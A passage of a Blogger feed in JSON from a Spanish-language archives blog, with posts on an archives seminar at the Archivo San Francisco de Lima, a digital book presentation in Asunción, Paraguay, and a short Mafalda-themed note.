href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5591523683453164152"},"published":{"$t":"2023-02-28T08:43:00.004-08:00"},"updated":{"$t":"2023-02-28T20:28:33.228-08:00"},"title":{"type":"text","$t":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s1125\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1125\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/w640-h640\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003EContinuando con la difusión de nuestro libro digital, en esta\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: normal;\"\u003Eocasión\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u0026nbsp;estaremos en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003E\u003Cu\u003EAsunción\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u003Cu\u003E-Paraguay\u003C\/u\u003E\u0026nbsp; En el marco de la \u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EFeria 23° de Libro,\u0026nbsp; Chacú - Guaranítica\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 18pt; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003EAmig@s\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Eestán\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Ecordialmente\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;invitamos a la presentación de nuestro libro digital\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E“Estampas de los Bicentenarios: Homenaje al Archivo General de la Nación Argentina y la Biblioteca Nacional del Perú - Bicentenarios 1821-2021”.\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EPresentación a cargo de la coautora \u003Ci\u003ELic. María de las Mercedes Vera, SADE, Corrientes.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EDía: Jueves 02 de marzo 2023\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EHora: 16:00 horas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003ELugar: Hotel\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EExcélsior\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Chile 980 - 1234, Asunción-Paraguay)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003ELos esperamos!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/5591523683453164152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5591523683453164152?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/presentacion-de-libro-digital-estampas.html","title":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s72-w640-h640-c\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4932096604197733383"},"published":{"$t":"2023-02-13T09:28:00.005-08:00"},"updated":{"$t":"2023-02-13T09:28:48.900-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Religiosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003EEl I\u0026nbsp;\u003Cb\u003ESEMINARIO DE ARCHIVOS, \u003C\/b\u003Ees\u0026nbsp;organizado por el Archivo San Francisco de Lima y se llevará\u0026nbsp; a cabo los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s3512\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3512\" data-original-width=\"2484\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/w452-h640\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4932096604197733383\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4932096604197733383?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s72-w452-h640-c\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1427873767278691695"},"published":{"$t":"2023-02-07T12:15:00.000-08:00"},"updated":{"$t":"2023-02-07T12:15:13.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Empresariales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"La moda antigua siempre de moda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s640\/mafalda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"504\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/w504-h640\/mafalda.jpg\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHay tantas cosas lindas en la vida que nunca pasan de moda, solo refrescar las cosas simples que hacen grande al ser humano y a la nación.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1427873767278691695\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1427873767278691695?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/la-moda-antigua-siempre-de-moda.html","title":"La moda antigua siempre de 